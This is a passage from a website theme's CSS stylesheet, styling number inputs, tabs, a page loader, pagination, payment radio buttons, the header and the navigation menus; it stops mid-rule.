.input-number-group input[type=number]::-webkit-inner-spin-button,
.input-number-group input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    appearance: none
}

.input-number-group .input-group-button {
    line-height: 29px
}

.input-number-group .input-number {
    padding: 0 12px;
    outline: 0;
    display: block;
    text-align: center
}

.input-number-group .input-number,
.input-number-group .input-number-decrement,
.input-number-group .input-number-increment {
    border: 1px solid #ddd;
    height: 35px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 700;
    font-size: 22px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    color: #100b0d}

.input-number-group .input-number-decrement,
.input-number-group .input-number-increment {
    display: inline-block;
    width: 35px;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    font-size: 22px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.input-number-group .input-number-decrement:hover,
.input-number-group .input-number-increment:hover {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817}

.input-number-group .input-number-decrement {
    margin-right: .5rem;
    margin-left: 1rem
}

.input-number-group .input-number-increment {
    margin-left: .5rem
}

.tab-content-shared .nav-tabs {
    border-bottom: 0
}

@media(max-width:425px) {
    .tab-content-shared .nav-tabs li {
        margin-bottom: 15px;
        text-align: center
    }
}

.tab-content-shared .nav-tabs li a {
    background-color: #100b0d;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 600;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: relative;
    padding: 12px 30px;
    margin-right: 5px;
    border: 0
}

.tab-content-shared .nav-tabs li a:after {
    position: absolute;
    content: '';
    left: 50%;
    bottom: -10px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent
}

.tab-content-shared .nav-tabs li a.active {
    background-color: #b21817}

.tab-content-shared .nav-tabs li a.active:after {
    border-top: 10px solid #b21817}

.tab-content-shared .tab-content {
    margin-top: 25px
}

.tab-content-shared .tab-content .tab-desc-box {
    background-color: #fff;
    padding: 22px 25px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.tab-content-shared .tab-content .tab-desc-box .tab__desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    line-height: 28px
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box
}

ul {
    padding: 0;
    margin: 0;
    list-style-type: none
}

a:hover,
a:focus {
    text-decoration: none
}

input:focus {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0
}

body {
    font-size: 15px;
    line-height: 25px;
    font-family: "Barlow", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

.no-padding {
    padding: 0 !important
}

.no-margin {
    margin: 0 !important
}

.no-margin-top {
    margin-top: 0 !important
}

.no-margin-bottom {
    margin-bottom: 0 !important
}

.no-margin-lr {
    margin-left: 0 !important;
    margin-right: 0 !important
}

.no-margin-lr {
    margin-top: 0 !important;
    margin-bottom: 0 !important
}

.no-padding-l {
    padding-left: 0 !important
}

.no-padding-r {
    padding-right: 0 !important
}

.no-padding-tb {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.no-padding-lr {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.colored-text {
    color: #b21817}

.text-black {
    color: #000 !important
}

.text-white {
    color: #fff !important
}

.radius-rounded {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.container {
    max-width: 1200px
}

@media(min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media(min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media(min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media(min-width:1200px) {
    .container {
        max-width: 1200px
    }
}

.tooltip.right .tooltip-inner {
    font-weight: 500;
    background-color: #100b0d;
    width: 85px
}

.tooltip.right .tooltip-arrow {
    border-right-color: #100b0d}

.loader-container {
    width: 100%;
    height: 100%;
    position: fixed;
    background-color: #fff;
    top: 0;
    left: 0;
    z-index: 99999
}

.loader-container .loader-ripple {
    position: relative;
    width: 64px;
    height: 64px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.loader-container .loader-ripple div {
    position: absolute;
    border: 4px solid #b21817;
    opacity: 1;
    border-radius: 50%;
    animation: loader-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite
}

.loader-container .loader-ripple div:nth-child(2) {
    animation-delay: -0.5s
}

.new-page-badge {
    display: inline-block;
    padding: 0 5px;
    margin-top: 2px;
    line-height: 22px;
    background-color: #b21817;
    color: #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    float: right;
    font-weight: 600
}

.divider {
    text-align: center;	display: none;
}

.divider .divider__dot {
    display: inline-block;
    width: 10px;
    height: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin: 0 15px;
    background-color: #100b0d}

.cta-titles {
    font-size: 16px;
    color: #fff;
    font-weight: 600
}

@media(max-width:600px) {
    .cta-titles .theme-button {
        margin-top: 20px
    }
	.prod-text .price {
		padding-top: 10px !important;
	}
	.prod-text .price span.linetrough {
		display: block !important;
		width: 100% !important;
		font-size: 15px !important;
	}
	.prod-text .price span {
		line-height: normal !important;
		height: auto !important;
		font-size: 15px !important;
		width: 100% !important;
	}
}

.line-legend {
    padding-top: 25px;
    padding-left: 18px
}

.line-legend .chart-legend li {
    display: inline-block;
    font-size: 16px;
    text-transform: capitalize;
    position: relative;
    color: #100b0d;
    margin-left: 30px;
    font-weight: 500
}

.line-legend .chart-legend li span {
    width: 15px;
    height: 15px;
    display: inline-block;
    background-color: #4021ba;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: -22px;
    top: 6px
}

.line-legend .chart-legend li span.legend__two {
    background-color: #b21817}

.list-items li {
    font-size: 16px;
    color: #100b0d;
    position: relative;
    margin-bottom: 10px;
    font-weight: 600;
    padding-left: 20px
}

.list-items li:after {
    position: absolute;
    content: '';
    top: 8px;
    left: 0;
    width: 9px;
    height: 9px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #b21817}

.list-items li:last-child {
    margin-bottom: 0
}

.portfolio-filter {
    border: 2px solid rgba(103, 114, 134, 0.1);
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    padding: 15px 0;
    margin: 26px 0 60px 0
}

.portfolio-filter li {
    display: inline-block;
    padding: 6px 20px;
    cursor: pointer;
    color: #677286;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    position: relative;
    z-index: 1;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize
}

@media(max-width:480px) {
    .portfolio-filter li {
        margin-bottom: 10px
    }
}

.portfolio-filter li.active,
.portfolio-filter li:hover {
    background-color: #b21817;
    color: #fff;
    -webkit-box-shadow: 0 6px 30px 0 rgba(246, 107, 93, 0.2);
    -moz-box-shadow: 0 6px 30px 0 rgba(246, 107, 93, 0.2);
    box-shadow: 0 6px 30px 0 rgba(246, 107, 93, 0.2)
}

.social-profile li {
    display: inline-block;
    margin-right: 3px
}

.social-profile li:last-child {
    margin-right: 0
}

.social-profile li a {
    color: #677286;
    font-size: 16px;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    display: block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative;
    background-color: rgba(35, 61, 99, 0.1)
}

.social-profile li a:before {
    position: absolute;
    content: '';
    left: 50%;
    top: -3px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 22px;
    height: 9px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.social-profile li a:hover {
    background-color: #b21817;
    color: #fff
}

#back-to-top {
    position: fixed;
    right: 20px;
    bottom: 60px;
    z-index: 9999;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 24px;
    -moz-border-radius: 24px;
    border-radius: 24px;
    background-color: #fff;
    color: #100b0d;
    -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    font-size: 18px;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    cursor: pointer;
    opacity: 1;
    visibility: hidden;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    border: 1px solid #ddd
}

#back-to-top i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

#back-to-top:hover {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817}

#back-to-top.back-btn-shown {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.payment-radio {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 500;
    color: #677286
}

.payment-radio input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0
}

.payment-radio input:checked~.checkmark {
    border-color: #b21817}

.payment-radio input:checked~.checkmark:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

.payment-radio .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    margin: 3px 0 0 0;
    border: 2px solid #ddd;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.payment-radio .checkmark:after {
    top: 2px;
    left: 2px;
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    background-color: #b21817;
    opacity: 0;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.payment-radio:hover input~.checkmark:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

.payment-radio:hover input~.checkmark {
    border-color: #b21817}

.pagination-wrapper {
    margin-top: 20px
}

.pagination-list li {
    display: inline-block;
    text-transform: capitalize
}

@media(max-width:375px) {
    .pagination-list li {
        margin-bottom: 10px
    }
}

.pagination-list li:last-child {
    margin-bottom: 0
}

.pagination-list li.pag__active a {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817}

.pagination-list li a {
    position: relative;
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #100b0d;
    background-color: rgba(35, 61, 99, 0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-size: 16px;
    font-weight: 500
}

.pagination-list li a.pag__prev {
    margin-right: 4px
}

.pagination-list li a.pag__next {
    margin-left: 4px
}

.pagination-list li a:hover {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817}

.header-area {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1010
}

.header-area .header-top {
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
    z-index: 2;
    background-color: #100b0d}

@media(max-width:1199px) {
    .header-area .header-top {
        padding-bottom: 12px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area .header-top .header-top-info {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area .header-top .header-top-info {
        text-align: center
    }
}

.header-area .header-top .header-top-info .info-list li {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    padding-top: 3px;
    padding-left: 15px;
    position: relative;
    font-weight: 500
}

@media(max-width:1199px) {
    .header-area .header-top .header-top-info .info-list li {
        padding-top: 0
    }
}

.header-area .header-top .header-top-info .info-list li:first-child {
    padding-left: 0
}

.header-area .header-top .header-top-info .info-list li i {
    padding-right: 5px
}

.header-area .header-top .header-top-info .info-list li a {
    color: #fff;
    font-size: 16px;
    display: inline-block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

@media(max-width:1199px) {
    .header-area .header-top .header-top-info .info-list li a {
        padding-bottom: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area .header-top .header-top-info .info-list li a {
        padding-bottom: 10px
    }
}

.header-area .header-top .header-top-info .info-list li a img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-right: 2px
}

.header-area .header-top .header-top-info .info-list li a i {
    padding-right: 3px
}

.header-area .header-top .header-top-info .info-list li a.theme-button {
    background-color: #b21817;
    padding-bottom: 0
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area .header-top .header-top-info .info-list li a.theme-button {
        display: none
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area .header-top .header-top-info .info-list li a.theme-button {
        display: none
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area .header-top .header-top-info .info-list li a.theme-button {
        display: none
    }
}

.header-area .header-top .header-top-info .info-list li a.theme-button .btn-icon {
    padding: 0
}

.header-area .header-top .header-top-info .info-list li a.theme-button:hover {
    background-color: #fff
}

.header-area .header-top .header-top-info .info-list li a:hover {
    color: #b21817}

.header-area .header-top .header-top-info .info-list li .lang-drop-menu {
    position: absolute;
	margin-top: 10px;
    top: 0;
    left: 0;
    width: 165px;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}
.header-area .header-top .header-top-info .info-list li .lang-drop-menu li {
    display: block;
    text-align: left
}

.header-area .header-top .header-top-info .info-list li .lang-drop-menu li a {
    display: block;
    padding-bottom: 15px;
    padding-right: 15px;
    padding-left: 15px;
    color: #100b0d;
    text-transform: capitalize;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.header-area .header-top .header-top-info .info-list li .lang-drop-menu li a:hover {
    color: #b21817}

.header-area .header-top .header-top-info .info-list li .lang-drop-menu li a img {
    margin-right: 4px
}

.header-area .header-top .header-top-info .info-list li .lang-drop-menu li a:first-child {
    padding-top: 15px
}

.header-area .header-top .header-top-info .info-list li .lang-drop-menu:after {
    position: absolute;
    content: '';
    left: 50%;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
    bottom: 100%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header-area .header-top .header-top-info .info-list li:hover .lang-drop-menu {
    top: 40px;
    opacity: 1;
    visibility: visible
}

@media(max-width:1024px) {
    .header-area .header-top .header-top-info .info-list li:last-child {
        padding-left: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area .header-top .header-top-info .info-list li:last-child {
        padding-left: 15px
    }
}

.header-area .header-top .header-login-info {
    text-align: right
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area .header-top .header-login-info {
        text-align: center;
        margin-top: 15px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area .header-top .header-login-info {
        text-align: center;
        margin-top: 15px
    }
}

@media(max-width:480px) {
    .header-area .header-top .header-login-info {
        margin-top: 5px
    }
}

.header-area .header-top .header-login-info .info-list li {
    padding-top: 0
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area .header-top .header-login-info .info-list li a {
        padding-bottom: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area .header-top .header-login-info .info-list li a {
        padding-bottom: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area .header-top .header-login-info .info-list li a {
        padding-bottom: 0
    }
}

.header-area .header-menu-wrapper {
    color: #fff;
    padding-top: 15px;
    position: relative
}

.header-area .header-menu-wrapper .container {
    position: relative;
    z-index: 1
}

.header-area .header-menu-wrapper:before,
.header-area .header-menu-wrapper:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1
}

.header-area .header-menu-wrapper:before {
    background-image: url("../images/dots3.png");
    background-size: cover;
    background-position: center;
    opacity: 0.03;
    z-index: 1
}

.header-area .header-menu-wrapper:after {
    background-color: #fff;
    left: -100px;
    -webkit-transform: skew(45deg);
    -moz-transform: skew(45deg);
    -ms-transform: skew(45deg);
    -o-transform: skew(45deg);
    transform: skew(45deg)
}

@media(max-width:1366px) {
    .header-area .header-menu-wrapper:after {
        left: -62px
    }
}

@media(max-width:1280px) {
    .header-area .header-menu-wrapper:after {
        left: -46px
    }
}

@media only screen and (max-width:1279px) and (min-width:320px) {
    .header-area .header-menu-wrapper:after {
        -webkit-transform: skew(0);
        -moz-transform: skew(0);
        -ms-transform: skew(0);
        -o-transform: skew(0);
        transform: skew(0);
        left: 0
    }
}

@media(max-width:1199px) {
    .header-area .header-menu-wrapper {
        padding-bottom: 15px
    }
}

.header-area .header-menu-wrapper .logo {
    padding-top: 0px;
    margin-top: -5px;
}

@media(max-width:1199px) {
    .header-area .header-menu-wrapper .logo {
        padding-top: 0
    }
}

.header-area .header-menu-wrapper.header-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 99;
    background-color: #fff;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1)
}

.header-area .side-nav-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 320px;
    height: 100%;
    background-color: #100b0d;
    overflow-x: hidden;
    z-index: 999;
    -webkit-transition: all .4s cubic-bezier(0.7, 0, 0.2, 1);
    -moz-transition: all .4s cubic-bezier(0.7, 0, 0.2, 1);
    -ms-transition: all .4s cubic-bezier(0.7, 0, 0.2, 1);
    -o-transition: all .4s cubic-bezier(0.7, 0, 0.2, 1);
    transition: all .4s cubic-bezier(0.7, 0, 0.2, 1);
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.header-area .side-nav-container .humburger-menu .humburger-menu-lines {
    display: inline-block;
    text-align: right;
    width: 22px;
    height: 22px;
    cursor: pointer;
    position: absolute;
    top: 25px;
    right: 18px;
    opacity: .5
}

.header-area .side-nav-container .humburger-menu .humburger-menu-lines:before,
.header-area .side-nav-container .humburger-menu .humburger-menu-lines:after {
    position: absolute;
    content: '';
    height: 2px;
    width: 100%;
    top: 10px;
    left: 0;
    background-color: #fff;
    -webkit-transform: rotate(-43deg);
    -moz-transform: rotate(-43deg);
    -ms-transform: rotate(-43deg);
    -o-transform: rotate(-43deg);
    transform: rotate(-43deg);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.header-area .side-nav-container .humburger-menu .humburger-menu-lines:after {
    -webkit-transform: rotate(43deg);
    -moz-transform: rotate(43deg);
    -ms-transform: rotate(43deg);
    -o-transform: rotate(43deg);
    transform: rotate(43deg)
}

.header-area .side-nav-container .humburger-menu .humburger-menu-lines:hover:before,
.header-area .side-nav-container .humburger-menu .humburger-menu-lines:hover:after {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0)
}

.header-area .side-nav-container .side-menu-wrap {
    margin-top: 100px
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item {
    position: relative;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: rgba(255, 255, 255, 0.12)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item a {
    font-size: 16px;
    color: #fff;
    display: block;
    text-transform: capitalize;
    font-weight: 600;
    padding: 14px 20px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .menu-plus-icon {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 54px;
    line-height: 50px;
    cursor: pointer;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .menu-plus-icon:before,
.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .menu-plus-icon:after {
    position: absolute;
    top: 24px;
    right: 20px;
    content: '';
    width: 11px;
    height: 2px;
    background-color: #fff;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .menu-plus-icon:after {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .menu-plus-icon:hover {
    background-color: rgba(255, 255, 255, 0.1)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .side-sub-menu {
    display: none
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .side-sub-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.12)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .side-sub-menu li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.12)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .side-sub-menu li a {
    padding-left: 30px;
    padding-top: 12px;
    padding-bottom: 12px;
    opacity: .8
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item .side-sub-menu li a:hover {
    color: #b21817;
    opacity: 1
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item:hover>a {
    background-color: rgba(255, 255, 255, 0.12)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item.active .menu-plus-icon:before {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item2 i {
    font-size: 14px
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item2:after {
    background-color: rgba(255, 255, 255, 0.1)
}

.header-area .side-nav-container .side-menu-wrap .side-menu-ul .sidenav__item2 a {
    background-color: rgba(255, 255, 255, 0.12)
}

.header-area .side-nav-container.active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.main-menu-content {
    text-align: right
}

.main-menu-content nav {
    display: inline-block;
    text-align: left
}

@media(max-width:1199px) {
    .main-menu-content nav {
        display: none
    }
}

.main-menu-content nav ul li {
    display: inline-block;
    text-transform: capitalize;
    padding-top: 15px;
    padding-right: 27px;
    position: relative
}

.main-menu-content nav ul li a {
    color: #100b0d;
    font-size: 16px;
    font-weight: 600;
    display: block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    padding-bottom: 31px
}

.main-menu-content nav ul li a i {
    opacity: 0.3;
    font-size: 14px;
}

.main-menu-content nav ul li a:hover {
    color: #b21817}

.main-menu-content nav ul li .dropdown-menu-item {
    position: absolute;
    top: 80px;
    left: 0;
    width: 200px;
    background-color: #fff;
    padding-top: 12px;
    padding-bottom: 12px;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    transform: scale(0.9)
}

.main-menu-content nav ul li .dropdown-menu-item li {
    display: block;
    padding-top: 0;
    padding-right: 0
}

.main-menu-content nav ul li .dropdown-menu-item li a {
    color: #677286;
    display: block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    text-transform: capitalize;
    padding: 8px 15px;
    font-weight: 500;
    margin-right: 10px;
    margin-left: 10px;
    background-color: transparent;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 15px;
    position: relative
}

.main-menu-content nav ul li .dropdown-menu-item li a:hover {
    color: #b21817;
    padding-left: 18px
}

.main-menu-content nav ul li .dropdown-menu-item li a:hover:after {
    background-color: #b21817;
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1)
}

.main-menu-content nav ul li .dropdown-menu-item li a .icon-right {
    float: right;
    padding-top: 4px;
    font-size: 14px
}

.main-menu-content nav ul li .dropdown-menu-item li a:after {
    position: absolute;
    width: 7px;
    height: 7px;
    content: '';
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: transparent;
    top: 50%;
    -webkit-transform: translateY(-50%) scale(0);
    -moz-transform: translateY(-50%) scale(0);
    -ms-transform: translateY(-50%) scale(0);
    -o-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    left: 3px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.main-menu-content nav ul li .dropdown-menu-item li .sub-menu {
    position: absolute;
    top: -11px;
    left: 190px;
    width: 220px;
    background-color: #fff;
    padding-top: 12px;
    padding-bottom: 12px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    visibility: hidden;
    opacity: 0
}

.main-menu-content nav ul li .dropdown-menu-item li .sub-menu:before {
    position: absolute;
